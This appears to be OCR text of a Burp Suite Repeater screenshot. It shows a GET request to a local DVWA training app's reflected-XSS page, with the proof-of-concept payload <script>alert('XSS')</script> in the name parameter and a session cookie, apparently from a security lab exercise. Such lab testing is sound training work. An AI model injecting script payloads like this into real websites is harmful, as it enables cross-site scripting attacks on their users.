 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
2 × 3 × +
Send Cancel < >
Request
Re
Pretty Raw Hex \n
Pr
1 GET /DVWA/vulnerabilities/xss_r/?name=<script>alert('XSS')</script> HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/xss_r/
9 Cookie: security=low; PHPSESSID=2933baf7b6d9f8b666aa134180f6d2b3
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17